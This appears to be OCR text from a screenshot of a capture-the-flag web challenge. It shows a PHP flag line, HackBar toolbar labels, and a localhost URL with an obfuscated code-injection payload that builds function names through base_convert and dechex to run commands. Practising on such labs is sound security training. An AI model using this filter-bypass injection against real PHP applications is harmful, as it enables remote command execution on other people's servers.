 1
2 <?php $flag="flag{123456789}";?>
3
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http://127.0.0.1/web3/index.php?c=($pi=base_convert)(1751504350,10,36)($pi(1438255411,14,34)(dechex(1852579882)))